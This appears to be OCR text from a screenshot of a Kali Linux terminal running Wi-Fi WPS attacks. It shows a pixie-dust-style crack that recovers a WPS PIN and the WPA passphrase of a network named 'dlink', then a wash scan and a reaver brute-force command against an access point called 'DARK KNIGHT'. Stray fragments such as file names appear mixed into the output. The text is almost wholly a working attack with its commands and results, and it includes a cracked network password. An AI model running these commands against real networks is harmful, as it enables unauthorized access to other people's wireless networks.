 root@kali: ~
File Edit View Search Terminal Help
[P] E-Hash1: eb:32:d6:f8:fd:ed:47:1b:3a:aa:e6:ef:6a:26:fa:7b:ff:9f:98:bf:19:14:79:d7:d1:68:f1:31:22:c2:61:5f
[P] E-Hash2: 8c:1b:6c:cc:89:11:2a:6c:b8:68:b9:bc:c1:23:d3:18:f6:24:5d:13:5d:26:f9:43:e9:0b:4a:ee:83:4e:18:7a
[+] Received M3 message
rockyou.txt
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 5 seconds
[+] WPS PIN: '68391300'
webm.webm
[+] WPA PSK: 'gopal192'
[+] AP SSID: 'dlink'
[+] Nothing done, nothing to save.
root@kali:~# wash -i wlan0mon
Wash v1.5.2 WiFi Protected Setup Scan Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212
BSSID Channel RSSI WPS Version WPS Locked ESSID
--------------------------------------------------------------------------------------------------------------
60:E3:27:86:5E:58 4 -75 1.0 Yes DARK KNIGHT
^C
root@kali:~# reaver -i wlan0mon -b 60:E3:27:86:5E:58 -c 4 -vv
Reaver v1.5.2 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212
[+] Switching wlan0mon to channel 4
[+] Waiting for beacon from 60:E3:27:86:5E:58
[+] Associated with 60:E3:27:86:5E:58 (ESSID: DARK KNIGHT)
[+] Starting Cracking Session. Pin count: 0, Max pin attempts: 11000
[!] WARNING: Detected AP rate limiting, waiting 60 seconds before re-checking